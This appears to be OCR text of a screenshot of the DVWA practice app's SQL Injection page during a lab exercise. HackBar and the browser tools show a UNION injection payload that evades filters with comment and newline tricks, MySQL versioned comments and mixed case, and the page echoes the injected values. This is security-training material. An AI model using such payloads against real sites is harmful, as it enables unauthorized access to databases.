 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: Submit
ID: 1' regexp '
#'   /*!11145UniOn
SeLect*/ 1,2 --
First name: 1
Surname: 2
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.228.150/DVWA/vulnerabilities/sqli/?id=1' regexp '%0A%23'   /*!11145UniOn %0ASeLect*/ 1,2 -- &Submit=Submit#
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
H Host: 192.168.228.150